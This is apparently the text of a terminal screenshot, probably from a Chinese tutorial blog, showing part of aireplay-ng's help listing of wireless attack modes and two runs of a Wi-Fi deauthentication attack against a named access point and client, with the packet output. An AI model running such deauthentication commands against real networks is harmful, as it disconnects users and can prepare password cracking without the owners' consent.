 root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
root@kali2:~# aireplay-ng -0 3 -a 8C:AB:8E:A9:CB:60 -c 70:1A:04:B7:1A:90 wlan3mo
n
08:59:50 Waiting for beacon frame (BSSID: 8C:AB:8E:A9:CB:60) on channel 1
08:59:51 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [29|15 ACKs]
08:59:51 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [56|33 ACKs]
08:59:52 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [85|51 ACKs]
root@kali2:~# aireplay-ng -0 5 -a 8C:AB:8E:A9:CB:60 -c 70:1A:04:B7:1A:90 wlan3mo
n
09:00:36 Waiting for beacon frame (BSSID: 8C:AB:8E:A9:CB:60) on channel 1
09:00:37 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [58|40 ACKs]
09:00:37 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [103|70 ACKs]
09:00:38 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [73|54 ACKs]
09:00:38 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [63|55 ACKs]
09:00:39 Sending 64 directed DeAuth. STMAC: [70:1A:04:B7:1A:90] [64|60 ACKs]
root@kali2:~#
七夜python开发和运维